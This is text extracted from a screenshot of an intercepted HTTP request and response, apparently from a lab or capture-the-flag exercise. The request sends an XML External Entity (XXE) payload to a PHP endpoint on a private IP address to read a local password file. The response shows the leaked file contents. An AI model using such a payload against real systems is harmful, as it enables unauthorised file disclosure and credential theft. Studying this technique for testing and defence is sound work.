 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 196
9 Origin: http://192.168.0.102
10 Connection: keep-alive
11 Referer: http://192.168.0.102/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE details [
16 <!ENTITY myxxe SYSTEM "file:///usr/local/etc/mypass.txt">
17 ]>
18 <details>
<email>
&myxxe;
</email>
<password>
user2025
</password>
</details>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 17 Feb 2025 17:59:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Content-Encoding-Over-Network: gzip
7 Content-Length: 96
8
9 <p align='center'>
<font color=white size='5pt'>
h4ck3rd4v!d is already registered!
</font>
</p>
Search
0 highlights